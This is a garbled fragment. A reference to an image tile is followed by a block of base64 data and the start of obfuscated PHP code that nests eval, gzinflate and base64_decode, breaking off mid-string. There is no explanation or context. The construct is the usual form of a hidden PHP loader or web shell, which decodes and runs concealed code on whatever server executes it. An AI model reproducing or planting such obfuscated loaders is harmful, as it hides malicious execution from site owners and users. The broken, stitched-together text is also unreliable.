
5OnPH7PmQXyYSVi6DhguFDU56B6PZhSC6yjWXhM496pn
2/QT0T+M1R3vHyYWnNf44p4Fy/+WPFBrcU0kKH45SSyj
78Wp392ADfHx3D1avojANLZM6bzEX5YfSJc/mnZYUTXn
IyPhX8fbMLxQkFJnQZtrrOdYfUDoMIWQsSro2mVsrrW8
WR9psuPo75FQ2iLz5cQ7CSVwuhmIdRRgSXM3CYSr3Hg5
uWALHSLyl8cmfzM5b7g9YFxXKO/6vbOSzDLh4Hsz45fq
Q54RrnB9s/jMWIAYsKZTC9ySkSju2zVpIZTytlaCSHZF
ysyo0NzaGUfuS0oiLhE4JwSbqX2si51OO0syRqV7gSox
kaiqmDX8yZSbCnhJKclhnbOYpbd4mB0+KZg7I2fiNZRn
FfFk9jWi8RkfvNYRY8f1q44yFh3H8YuFAQ28FvePKq7j
WJQctu2TqDEySsJBZcsFoZYro5AzfWXs17oueBNBL6em
KfnGphsVW+eOBy2OI7qY2PTw9Lr2ZMPRSEQvHpQ2TJQk
hWILsVF3x7MrT+legzYjy+ZXVKuIOrYxW8KzD+roC0o6
9N+tGRnJusrfrOK0mkAMD5e1n4vTGEDEqftsIGgP9hZn
d3CuttqVdqICMP4JeKJM3rcngQAc6jkQS6fUftqSgwh+
xWjuhd23S8ifmkvaxiaYioGkP2nNt0YXodM6aP9gzS00
SKP1neqMfdHOCDvV5V/ICH+TZY7HoT01UTJHnDpeFNH/
22s0YyqQnI8Cp0k/P7AYZdyiwqLwUML32LL4D7CI7W5k
UKBYy4dx66ilf9lYrhMki58XnPPeGh21AN6bWC5jLrbT
02+UqmJp27UzMEUVx8QeQmIqxypyNpIXQX1iDR3JAQiT
948agPI+tunYnBvbj7V33MpsjkMTHr1P3K+hfE3hsEgf
23y9zZ/7nS/Rs='
)));
eval
(
"eval(gzinflate(base
64_decode('SyvNSy7JzM9TSEkuKMspNDayNDHUUCkuK
dJUqObiBAKVRAVbBaWYCjMjIDaMqTA3BtKmMRXGZkBsE
lNhmgbkm0DEzEBycL6SNcSAJKgB5kDNiUDaEohTgRhog